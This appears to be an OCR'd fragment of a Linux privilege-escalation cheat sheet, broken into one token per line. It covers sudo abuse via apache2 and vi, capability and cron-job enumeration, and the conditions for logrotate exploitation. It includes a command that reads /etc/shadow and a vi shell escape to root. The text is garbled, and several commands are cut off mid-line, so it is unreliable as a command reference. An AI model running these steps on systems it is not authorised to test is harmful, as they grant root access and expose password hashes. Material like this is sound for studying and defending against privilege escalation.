
# If apache2 is allowed
sudo
 apache2
 -f
 /etc/shadow
# If vi is allowed
sudo
 vi
:
!sh
Copy
Linux Capabilities
#
find
 /usr/bin
 /usr/sbin
 /usr/local/bin
 /usr/local/sbin
 
Cron Job Abuse
#
ls
 -la
 /etc/cron.daily/
cat
 /etc/crontab
systemctl
 list-timers
 --all
    # Check systemd timers
find
 /
 -path
 /proc
 -prune
 -o
 -type
 f
 -perm
 -o+w
 2>
/dev/
Logrotate Exploitation
#
Requirements:
Write permissions on log files
logrotate running as privileged user/root
Vulnerable versions (3.8.6, 3.11.0, 3.15.0, 3.18.0)